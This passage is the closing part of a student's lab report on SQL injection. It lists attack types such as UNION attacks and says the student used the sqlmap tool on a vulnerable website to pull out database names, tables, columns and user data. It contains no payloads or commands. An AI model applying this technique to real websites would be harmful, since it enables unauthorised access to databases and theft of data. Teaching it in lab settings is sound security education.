

Figure: Here you can see the Users table data that we have find

# LATEST APPLICATIONS:

* Retrieving hidden data, where you can modify an SQL query to return additional results. Subverting application logic, where you can change a query to interfere with the application's logic. UNION attacks, where you can retrieve data from different database table
* hacker uses a piece of SQL (Structured Query Language) code to manipulate a database and gain access to potentially valuable information

# LEARNING OUTCOME:

In this practical we have learned all about SQL Injection and also performed SQL Injection on vulnerable website. And Here we have learned the SQLMAP which is most popular and powerful SQL injection automation tool of Kali Linux. And in this practical we have also learned how we get database name, tables in a particular database, columns of a particular table and data of table using SQLMAP kali Linux tool.

# REFERENCES:

1. <https://www.youtube.com/watch?app=desktop&v=6GJi86Q_pK8>
2. SQL Injection :-<https://www.acunetix.com/websitesecurity/sql-injection/>
3. SQLMAP:-<https://gbhackers.com/sqlmap-detecting-exploiting-sql-injection/>